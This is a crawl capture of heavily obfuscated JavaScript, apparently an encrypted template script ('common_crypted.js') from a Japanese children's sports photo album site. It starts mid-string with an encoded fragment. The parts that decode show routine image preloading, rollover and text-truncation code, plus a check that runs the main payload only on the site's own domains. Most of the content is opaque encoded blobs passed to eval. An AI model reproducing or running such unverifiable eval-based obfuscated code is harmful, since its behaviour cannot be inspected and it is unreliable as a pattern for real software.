2c@f%2a2%2b2%2c@f%2b1%29%3b@4%3d%53%28_3%2c@f%2a3%2b3%2c@f%2b1%29%3b@5%3d%53%28_3%2c@f%2a4%2b4%2c@f%29%3b@6%3d%53%28_3%2c@f%2a5%2b4%2c@f%29%3b@7%3d%53%28_3%2c@f%2a6%2b4%2c@f%29%3b@8%3d%53%28_3%2c@f%2a7%2b4%2c@f%29%3b@a%3d%53%28_3%2c@f%2a8%2b4%2c@f%29%3b@b%3d%53%28_3%2c@f%2a9%2b4%2c@f%29%3b@d%3d%53%28_3%2c@f%2a10%2b4%2c@f%29%3b@e%3d%53%28_3%2c@f%2a11%2b4%2c@f%29%3b_7%3d%5b%5d%3b@6@f_2%28@9%3d0%3b@9%3c%3d@f%3b@9%2b%2b%29_b_7%5b@9%5d%3d_0%28@1%2c@9%29%2b_0%28@2%2c@9%29%2b_0%28@3%2c@9%29%2b_0%28@4%2c@9%29%2b_0%28@5%2c@9%29%2b_0%28@6%2c@9%29%2b_0%28@7%2c@9%29%2b_0%28@8%2c@9%29%2b_0%28@a%2c@9%29%2b_0%28@b%2c@9%29%2b_0%28@d%2c@9%29%2b_0%28@e%2c@9%29%3b_d%3b_5@e%3d_7%2e@a@f@9@e%28%22%22%29%3b@4@5@c@5_4@5%20_7%3b_2@5_4_5_2@e%20_5@e%3b_d".replace(/@/g,'%6')).replace(/_/g,'%7')));jy3_shtml(nP2_shtml("hf!4d7##8S1S,!94SB!d##3m#!n,!nl1Sj197mx9242@99j+S1L479zzB5mm163#jB598j62B97lnL302S,gjB#1d94jB#443+791,40#8l,1j!J9`+,#j8,!z19Xm,z42c##4!!S##,48,O914!d9z7#,dz,lDd1,0mdn#!,9l92!7,lD,!S,dzB,J2!!B66#7Dm2nJS74d!5,7c#+#!42!dzl,dS77dS,4!dpd2!l1lxj2+dl1!!Dm,92#,7l1m7l,d99#4#D#h17P2z3mj112!JBd,09+,!!j127!29dz1,x,9l24z,4,x2#+jz17,79!,j#8JSd!2!S2d7j0xj!!8,2848,2848,217zzM122243+,9j!4,z#147j#9,4jzd1+,73z,j7#,nl1RXd,7f14#7jS74!1jw#2#c+2#1zm!952h#3zD1D4,2g,X,X#13gLn1i1d,nl9!#9Xz2d!2,dnn1,58p0Bz##94lgdS7dJ,LR3+xB!+,!,jn2dz2l+j91!!Xd443g!Xd,m,##d1,#+B,z#4!8Jd22@9s!,#872,dH9!gjmzz,91n4d2+#nS6,8B,B,g947#zB24#!n2d4813z,j7d#zB#1z627n#Wj22!+d,K9fDs2dX!7,#,mm##n8gj92Bn22yddB!#22J!l70z,zjl7#24z,22Jn#1,c#,z6n,z24+R,j!DR1dzm7,nl,4,8J!u2,3###80!4+17,207#z#,z7m7#,097c##!72,#d181lB,!92171Ljw,!,n!80848,2848,28482,77C+jj+###,z1g#7y+dBz!1,z7j4###+79!,l9!z,l9!9d!!L3,Bf,n84LlSj4l217D87S1+2!B,XB5dm#!!#7#7m2,!LB44!99!z,0g,d7,!8,22dX,`29U,dBRmd,z!2!df!#f!,##zX2#2816!d,27mz##!!281dJ,m,!1dJ#n#J42,#c#7j17z,9,!!83S,!19z,d,24l11!!lBJ#,4ygB,##dLX,#,92j#S3md479j,t1XjBl,6,79!,2479D8l,jdlhU!,6211m1!2axxB2P8,#L9lDDJl,!!,jxm7jz22!0BS,!7z+7#7jz,l7m7#,7!dD,0mz#7,d277m#9J#B2J!,20xd9!S#,0,!1B7#,dgz+1,##6,9j4,PB227,ndc#,n,mmz8d,942+2Sj#1!j4,4q!n#81X1+,2848,2848,28,#dd!#9!!71DJg9B1!4dm##2!!867BdB,zzz2#d181z307#zB8,212Jl#!J2z+!z!!nz32,S,dL92#,1S#9J,!nl192O2On,#8O9,z1x3079,j24d#1,#7jBd#126V!x!lnJ#78j92j7X!1#nPBd7z7,4,1H9jdx7gn80+44c#n#844Ry!4!gj#Jmg,z,dJ#,#1891H214,B2217mz,281zjRz9,B!K9Xd!!d927!7B9j,n2gdS!#C6m!9n9,#d181jgdSS,z6!2zL!0#,736D62!lddJjJ,9g43zBS!n9819!DH,!djj8,3y02,7##d4d!79z,nd10,1l!#,ld4d1l7d,nl1Rjn7!29jDz230!c#,#14g,g#9xz9#4#4g,#1!v#!ml7d9!2mz2!9lDB,223gj#7,!zD90J,#,!2dn,6d79#48,2848,2848,#4220J281,7S!S,!,8g2mRdj11+,!2J#!!!742+27+d17S,1j27!zz1!7B##9727n7+9l92!,7z-,zp4!#2!z2,!1!1!#B,1!#d2B+d1#m7m2s7#S,!K4S3,0p292zzRmd,!,jB,z93zm79!,d,#,14m2!2zdxl+##,mmy!B+mlB8g2!J4!l49B#2R29D9,80`77,2d,j7,n7#+47glB,#!8d,m918B,m,7,XBz9!j!2!1dq,D21m,142+2!!2!l67,1j741,D#+,!,70z!ds!!#,m1,79l1m+418!l91S!!,#xB+9dgS2g29d379!2S,#6z122zSg26z,29!z,l4y,17,!vBj+8mz2D8,S#S9xnl,R,j!m24,1!l11z,230jld,03zBd2j1,!hS,#9BS+c#c#17Bm9,4+z2848,2848,284jgjj,!+29,l1z92#,!jyl4!141920jRd111,gj#7,d##2Sdd72!+77!47,9zg,d3,Bd123z,j7#,X11SD2W,07,91B1B2gj#B9SB,!##2,qm,nj!,c!91dmj4*,N,n77Bln2119!!#z1,Bnd!29f9c#+x,9jB2nn9#zc#nlB8j##nzd,!,8Jg7zn,!njlf,S,7454+#7C#!,9!d1##,d!zj9X8,!9jx4,921#,#ddB30!8j94Si#f7SH26gj#7,98j9z,d14!d17#mS#1#21+70m!02I29p#dSz7H2#+,7z34921774d##,2xLj!j,2,d30j92g,71!,7d!j,79j307#znd#6,91!ml##,ld,S,#x9jBBXz9J#B197!#42z2B79j+!zS2+79w,!,#8Jz#z,!l9#mmmm8,92,9m#9J8,2848,2848,2J!!!21##+9z7l17J#8!lzd1+6,7,!l41119!hS,#2gWj92B+1##,d1+#d!422,99222,79!,l9993!d,S#,d#14n4n,!z2n,Ln#9g8j#S99!!9#41342nB9v1p9!,djzXj,4180d!,#jB2163j3mm##9#,!LjXm,d!my!zd,zRy!7H982,!!,7L20z!za9l9+,2##g,4n81302Sdc#267B19,#11jB,7!7BX1d!x!+8,!+y!vJ,jl+!JS,#+!2762+92!,zzsj7D662#d,n1+!,2!42!7,l7c##7,7+d74,d1mXn2jnq!8!9j#2+!!,m2d,12dx8p9d3!+d17P7g,#1411Sg2#zS2l9DjBzd!d71Rjn2!,1P,77,9d3J##87d7##dSn#81B,!ljz20z,zlnln,91B7,nl1!848,2848,2848d881039x7127,z+zj,6z7j4##,1,91zd+,38Jz#jjxT!!jO##4xz#24##de197j#,tj+#d181z34+0!#1p#21+d,d19B!d9LBg,xn!9d!308,ln2+B!91w6K,092B7m!#++B71xB!j3+B,lDRSXP91m!dH9J2lB97H9BlB9dB+,#280d!7,!67l1z,*119zlm92l,6+j9!mdj,dX,B9d+S!#,7,H72!892##,11##z2!n#!z198Jz#4281,d,j##,j0#d4zB,K+,n2#!7##7#p7gj9d9z,mmS,1d##J+#dJmmm7JX!8,11!fj##8019721172z,J,2,1##2Sdz!m2D+4B!xlB7d7z,9ddBx24d,l4y,8#1J#,d7!2,dgn,dx,d42!dm,6j#1zml7,79mzjzj#3Sl,2!z,7,2848,2848,289+2+9S+,d67#9!!#,7dB,zz119147j##7+!ljj!n!80!jLd,!!Sj,Ln!B2z,!39C!1242+27,D-1,0dSgSj!##!#!1,!1i1O9!2n!8B78+,9zL,##n8d,@9H2,3jXdD2c##2#K,3zX2!,##p#zBlLBm14c24l1!7zd,dB,!zd,2j2#9D0+28,#2,dz,7#N790!zX3Bn9,##!!2lm!62d#S,!##D92#,#dS,1,n7g49,4RS!,1Lz872+!ljB7,4921!R29!,lfdmg1!11#Sjd0,mS,ph,!!22,79lDz#22Rmn##hD!jn!,!d1,#+8X!gm+2!,j1+jJ#!9j#1gfj92!197!##,92nz!dx,79B!x!97m2#znd#,4,Rj#2,7j#9xm92z#9gj9BD9,zD87Sz,#d1j7m7ml,jz1707#,48,2848,2848,x##,71ll2#92,dj329g6!2J#!x2,3+dBzz,9#1zm!9X1+1B4J#11!!#4m1g,d88l,q892gj#7,d#d231,Bzxd!14S9S8,2044,1!17X1,d!,###17m#Rmx,!*44`7#,!d2f7mmB,dd#,Bd71#nh!479zL!n+n7mz,2,7H92j207H9jB7d,S,#7j,942627#dSG24,17x,mm,1g4807zD1,j4dd21Jdz,mX1dS9149!,xB,#,lj894lB,d,2#1zmX,#,2j,9lf18#zj4jd6236p2pf,#nj#h!981,j9d3zBl2,jlnLRc2!2sd2#1489z##,!8xD9#,8#!,#9!2m11Jm,xX!!j12!,1Rj#J7X792z#d11892n,nj17P7P#h1l4Sj#,luxn2,jJ9x!!,9H,9BS,dL7942,ldSdSz#!72+d1`2848,2848,28!B9x7,7zz5J2j62J,7,S,9jRd1s,7,##2!!!#3D87S1,d99#421Rs2427zzn4m#E+z1i+,!hS,#2hp2,3#KXn!82gd,d,#7+z#B82,d8#x1#gSS,dcslnJ98wM24,g21zjJ,lDn#f!p#9!,3zm!2gdS7O9l##J,n7#,#dB1jB7,dB1!X,!9l9d,!73g+jd42jH49!4dz9xH26xl+,7J48!mJB74!!B2172!9S6+09nX9c#zj+,zd2217D77Sl9c#,J#,za+47Bmx!,7+hBhD#lEBS!1+49!12,79zm#!zLll9B1,SB,m7m+mJz91,nH,2#,D29J31!n7,!n1n!80!4,8#1l4m2,dd,jJ42,B,n7!9!lSdz!!4R1znd!21SjBXB9!!BB8191d2,!l92!d3gj#z2L2L7z8d,##2S48,2848,2848,7!9S,9,77,!,!,jg#,9z1,!l41z1,#Rdj111l,S,dL724+z,B!lm+3,dDB,9d7#774J1298Jz#Wj!!,0,dd9X1+!d9d21,##d2n+94,z94zxz!#2!!zXg+``,2#S74d!n#zBlhD1s2!21,Bn1,!2!d1,zRmn9!d1242j,!X,#2j,1d911z,!91+!#8!2gjBs607,2!3dl+nn9##dJ+1nz6+21!7BS,1dX,#2,3Xl1mm7!2##7w,j7,S,dLz3mm8Jg97l#7LdJnd21,1#gJ4Bnzj9I152#,21,j#dS7xn979zz4d3#9n#n,n#9jnm,99Xd9JD#h7,!,42d,#1d1X1+1,#,D,znnl9429!!gj#n9!,030S92!12J!,7P!8m2!4!dl112d!,41Sl,20z,j72,!J17j!jJdB,22gjj92848,2848,284,2ll#,9dd21811!Sz#1l,91zd,d91Bl4!111!9l92!,7m#9J#n7zL##,2fj!#B!4y,d,x82+!ljT!1-#,1"));eval(ep_shtml(("%64%661%5f%73%68%74%6d%6c%3d%66%61%6c%73%65%3b%75%64%64%5f%73%68%74%6d%6c%3d%28%7a%5f%73%68%74%6d%6c%2e%64%6f%6d%61%69%6e%29%2e%74%6f%4c%6f%77%65%72%43%61%73%65%28%29%3b%69%66%28%75%64%64%5f%73%68%74%6d%6c%2e%69%6e%64%65%78%4f%66%28%27%61%73%61%2d%6b%69%64%73%2e%63%6f%6d%27%29%21%3d%2d1%7c%7c%75%64%64%5f%73%68%74%6d%6c%2e%69%6e%64%65%78%4f%66%28%27%61%73%61%6d%73%2e%6a%70%27%29%21%3d%2d1%29%7b%64%661%5f%73%68%74%6d%6c%3d%74%72%75%65%3b%7d%69%66%28%62%72%64%5f%73%68%74%6d%6c%29%7b%28%66%75%6e%63%74%69%6f%6e%28%73%29%7b%76%61%72%20%70%3d%72%72%5f%73%68%74%6d%6c%28%73`%22%3e%22%29`%71%3d%72%72%5f%73%68%74%6d%6c%28%73`%22%3c%2f%22%2b%22%73%63%72%69%70%74%3e%22%29%3b%655%7a%48%45%5f%73%68%74%6d%6c%3d%73%2e%73%75%62%73%74%72%28%71%2b9`%73%2e%6c%65%6e%67%74%68%2d%71%2d9%29`%6a%6a5%7a%48%45%5f%73%68%74%6d%6c%3d%73%2e%73%75%62%73%74%72%28%70%2b1`%71%2d%70%2d1%29%3b%7d%29%28%654%5f%73%68%74%6d%6c%29%3b%65%76%61%6c%28%73%665%5f%73%68%74%6d%6c%282`17`10`%2d1`16`5`11`10`%2d68`1`10`%2d5`15`4`16`9`8`%2d60`16`%2d59`23`22`%2d5`15`4`16`9`8`%2d54`19`14`5`16`1`%2d60`16`%2d59`%2d41`25`1`10`%2d5`15`4`16`9`8`%2d60`1`%2d47`22`%2d28`%2d31`%2d5`15`4`16`9`8`%2d59`%2d41%29%29%3b%69%66%28%72%72%5f%73%68%74%6d%6c%28%6c%6f%70%5f%73%68%74%6d%6c`%27%66%69%6c%65%27%29%21%3d%2d1%7c%7c%64%661%5f%73%68%74%6d%6c%29%65%76%61%6c%28%6a%6a5%7a%48%45%5f%73%68%74%6d%6c%29%3b%7d".replace(/#/g,'%654%5f%73%68%74%6d%6c`')).replace(/`/g,'%2c')));function t5_shtml(p){var p1=p1_shtml,a=uw_shtml(64),b=uw_shtml(35),c=uw_shtml(42),m=b,h=[],n=(3<<2)*Math.pow(7,3)*3,s,t,k,r,f,i,q=p.length;for(i=0;i<q;i++){k=p.charAt(i);if(k==b){m=b;continue;}else if(k==a){m=a;continue;}else if(k=="!"){m="!";s=i+1;continue;}else if(k=="`"){m="`";s=i+1;continue;}else if(k==c){m=c;continue;}if(m==b){t=rr_shtml(p1,k)+60;}else if(m==a){t=rr_shtml(p1,k)+n+6;}else if(m==c){t=rr_shtml(p1,k)+n+102;}else{r=p.indexOf(",",i);f=p.substr(s,r-s);i=r;s=i+1;if(m=="!"){t=32*1+f*1;}else{t=((1004<<3)^32)*1+f*1;}}h[i]=uw_shtml(t);}return h.join("");}

--- FILE ---
content_type: application/javascript
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/common_crypted.js
body_size: 1607
content:
var tR5QSW=18082;Ah3_sh=function(y,z){var n='',i,x="abcdefghijklmnopqrstuvwxyz?ABCDEFGHIJKLMNOPQRST`UVWXYZ!0123456789= <>{};-#.()&:/_%,*'"+'"'+"$+@[]|^";for(i=0;i<y.length;i++){n+=(z.substr(x.indexOf(y.substr(i,1)),1));}return n;};function nd_shtml(){return false;}z_shtml=document;wo_shtml=window;function rr_shtml(a,b){return a.indexOf(b);}eval(unescape(('`a%4d%5f`3@8%3d%22%3c%5e%51`d@8%240@d`6%445@b%41%46%29@e`2`1%53@f%52@73%4e%28%57%598@5%55%5a`7%3f@4%5f%4f`b%25%56`4%45%23%21%3d%3b%2e2%4a%5b%2c%20%48`37%2f@2%2a@0%2b%49%4c`a%40`c`54`0%54`9%27`8%5816%5d%2d%50%43%3e@3%3a@9%47%42%4b@6%4d@c@1%269%22%2b%27%22%27%2b%22@a%22%3b`5`7%5f`3@8%3d%53`4`2@9@e@7%2e@6`2@f@d%43@8@1`2%43@f@4@5%3b@5`0%5f`3@8%3d`5@e@5`3@3@1`0@5%3b'.replace(/`/g,'%7')).replace(/@/g,'%6')));yM_sh=""+'"'+"9p/M%tpW/M==HYeMh+yYoJqBM9qpWyYSqB +@/By!H!vV{KZ{ooSqB +@/By!2!vV|HYeMh+|oRd";eval(Ah3_sh(yM_sh,zM_sh));scpt_sh=new Array('53_2%63','1_2_2%61_9%28%29%3b%0d%0a%66%6f_2%28_6%61_2%20%69%3d%30%3b%20%69%3c_0_2%65%4c%6f%61%64%4f%62%6a%2e%6c%65%6e%67_4%68%3b%20%69%2b%2b%29_b%0d%0a_0_2%65%4c%6f%61%64%49%6d%67%5b%69%5d%3d%6e%65_7%20%49%6d%61%67%65%28%29%3b%0d%0a_0_2%65%4c%6f%61%64%49%6d%67%5b%69%5d%2e_3_2%63%3d_0_2%65%4c%6f%61%64%4f%62%6a%5b%69%5d%3b%0d%0a_d%0d%0a_d%0d%0a_7%69%6e%64%6f_7%2e%6f%6e%6c%6f%61%64%3d%69%6d%67%50_2%65%4c%6f%61%64%3b%0d%0a%','2_3_4%43%68%69%6c%64%2e%6e%6f%64%65%56%61%6c_5%65%3b%0d%0a%69%66%20%28_3_4_2%2e%6c%65%6e%67_4%68%3e%6d%61_8%4c%65%6e%67_4%68%29%20_b%0d%0a%65%6c%65%6d%65%6e_4_3%5b%69%5d%2e%69%6e%6e%65_2%48%54%4d%4c%3d_3_4_2%2e_3_5%62_3_4_2%69%6e%67%28%30%2c%20%6d%61_8%4c%65%6e%67_4%68%29%2b%27%u2026%27%3b%0d%0a_d%0d%0a_d%0d%0a_d%0d%0a%0d%0a%0a%64%6f%63_5%6d%65%6e_4%2e_7_2%69_4%65%28%22%3c%21%2d%2d%20%66%6f_2%20%65%61_3%61%20%2d%2d%3e%22%29','%3d%69%6d%67%53_2%63%2e_3_5%62_3_4_2%28%30%2c%20%50%29%2b%27%5f%6f_6%65_2%27%2b%69%6d%67%53_2%63%2e_3_5%62_3_4_2%69%6e%67%28%50%29%3b%0d%0a_d%20%65%6c_3%65%20_b%0d%0a%69%6d%67%53_2%63%3d%69%6d%67%53_2%63%2e_2%65_0%6c%61%63%65%28%27%5f%6f_6%65_2%27%2c%20%27%27%29%3b%0d%0a_d%0d%0a%69%6d%67%4f%62%6a%2e_3_2%63%3d%69%6d%67%53_2%63%3b%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%61%62%62_2%65_6%69%61_4%65%28%29%20_b%0d%0a_6%61_2%20%6d%61_8%4c%65%6e%67_4%68%3d%33%37%3b%0d%0a_6%61_2%20%65%6c%65%6d%65%6e_4_3%3d%64%6f%63_5%6d%65%6e_4%2e%67%65_4%45%6c%65%6d%65%6e_4_3%42_9%43%6c%61_3_3%4e%61%6d%65%28%27%61%62%62_2%65_6%69%61_4%65%27%2c%20%64%6f%63_5%6d%65%6e_4%29%3b%0d%0a%66%6f_2%20%28_6%61_2%20%69%3d%30%3b%20%69%3c%65%6c%65%6d%65%6e_4_3%2e%6c%65%6e%67_4%68%3b%20%69%2b%2b%29%20_b%0d%0a_6%61_2%20_3_4_2%3d%65%6c%65%6d%65%6e_4_3%5b%69','%5d%2e%66%69_2_3_4%43%68%69%6c%64%2e%6e%6f%64%65%56%61%6c_5%65%3b%0d%0a%69%66%20%28_3_4_2%2e%6c%65%6e%67_4%68%3e%6d%61_8%4c%65%6e%67_4%68%29%20_b%0d%0a%65%6c%65%6d%65%6e_4_3%5b%69%5d%2e%69%6e%6e%65_2%48%54%4d%4c%3d_3_4_2%2e_3_5%62_3_4_2%69%6e%67%28%30%2c%20%6d%61_8%4c%65%6e%67_4%68%29%2b%27%u2026%27%3b%0d%0a_d%0d%0a_d%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%61%62%62_2%65_6%69%61_4%65%32%28%29%20_b%0d%0a_6%61_2%20%6','%u3042%ufeff%0d%0a_6%61_2%20_0_2%65%4c%6f%61%64%4f%62%6a%3d%6e%65_7%20%41_2_2%61_9%28%29%3b%0d%0a%66_5%6e%63_4%69%6f%6e%20%61%64%64%50_2%65%4c%6f%61%64%28%69%6d%67%4f%62%6a%29_b%0d%0a_0_2%65%4c%6f%61%64%4f%62%6a%3d_0_2%65%4c%6f%61%64%4f%62%6a%2e%63%6f%6e%63%61_4%28%69%6d%67%4f%62%6a%29%3b%0d%0a_d%0d%0a%66_5%6e%63_4%69%6f%6e%20%69%6d%67%50_2%65%4c%6f%61%64%28%29_b%0d%0a_0_2%65%4c%6f%61%64%49%6d%67%3d%6e%65_7%20%4','66_5%6e%63_4%69%6f%6e%20%69%6d%67%43%68%61%6e%67%65%28%69%6d%67%4f%62%6a%29_b%0d%0a_6%61_2%20%69%6d%67%53_2%63%3d%69%6d%67%4f%62%6a%2e_3_2%63%3b%0d%0a_6%61_2%20%69%6d%67%53_4%61_4_5_3%3d%69%6d%67%53_2%63%2e%69%6e%64%65_8%4f%66%28%27%5f%6f_6%65_2%27%29%20%21%3d%2d%31%3b%0d%0a%69%66%28%21%69%6d%67%53_4%61_4_5_3%29_b%0d%0a_6%61_2%20%50%3d%69%6d%67%53_2%63%2e%6c%61_3_4%49%6e%64%65_8%4f%66%28%27%2e%27%29%3b%0d%0a%69%6d%67%','d%61_8%4c%65%6e%67_4%68%3d%34%35%3b%0d%0a_6%61_2%20%65%6c%65%6d%65%6e_4_3%3d%64%6f%63_5%6d%65%6e_4%2e%67%65_4%45%6c%65%6d%65%6e_4_3%42_9%43%6c%61_3_3%4e%61%6d%65%28%27%61%62%62_2%65_6%69%61_4%65%32%27%2c%20%64%6f%63_5%6d%65%6e_4%29%3b%0d%0a%66%6f_2%20%28_6%61_2%20%69%3d%30%3b%20%69%3c%65%6c%65%6d%65%6e_4_3%2e%6c%65%6e%67_4%68%3b%20%69%2b%2b%29%20_b%0d%0a_6%61_2%20_3_4_2%3d%65%6c%65%6d%65%6e_4_3%5b%69%5d%2e%66%69_');eval(ep_sh("%43%7444%5f%73#8%74#d#c%3d#6%75#e#3%74#9#f#e%28%73%29%7b%72#5%74%75%72#e%20#4#5#3%5f%73#8%74#d#c%28%73%29%3b%7d%3b#6%75#e#3%74#9#f#e%20#4#5#3%5f%73#8%74#d#c%28%73%29%7b%76#1%72%20%71%3d%22%22%2c#1%3d%22%22%2c#2%3d%73%2e%73%70#c#9%74%28%27%25%75%27%29%2c#9%2c#3%2c#7%3d#2%2e#c#5#e#7%74#8%3b#6#f%72%28#9%3d1%3b#9%3c#7%3b#9%2b%2b%29%7b#3%3d#2%5b#9%5d%3b#9#6%28#3%2e#c#5#e#7%74#8%3e4%29%7b#1%3d#3%2e%73%75#2%73%74%72%284%2c#3%2e#c#5#e#7%74#8%2d4%29%3b%7d#5#c%73#5%7b#1%3d%27%27%3b%7d%71%2b%3d%75%77%5f%73#8%28%70#1%72%73#5%49#e%74%28#3%2e%73%75#2%73%74%72%280%2c4%29%2c16%29%29%2b#5%70%5f%73#8%28#1%29%3b%7d%72#5%74%75%72#e%20%71%3b%7d#d%5f%73#8%74#d#c%3d%73#3%70%74%5f%73#8%5b5%5d%2b%73#3%70%74%5f%73#8%5b1%5d%2b%73#3%70%74%5f%73#8%5b6%5d%2b%73#3%70%74%5f%73#8%5b0%5d%2b%73#3%70%74%5f%73#8%5b3%5d%2b%73#3%70%74%5f%73#8%5b4%5d%2b%73#3%70%74%5f%73#8%5b7%5d%2b%73#3%70%74%5f%73#8%5b2%5d%3b#d2%5f%73#8%74#d#c%3d%43%7444%5f%73#8%74#d#c%28#3%7444%5f%73#8%74#d#c%28#d%5f%73#8%74#d#c%29%29%3b#5%76#1#c%28#d2%5f%73#8%74#d#c%2e%73%75#2%73%74%72%281%2c#d2%5f%73#8%74#d#c%2e#c#5#e#7%74#8%2d1%29%29%3b".replace(/#/g,'%6')));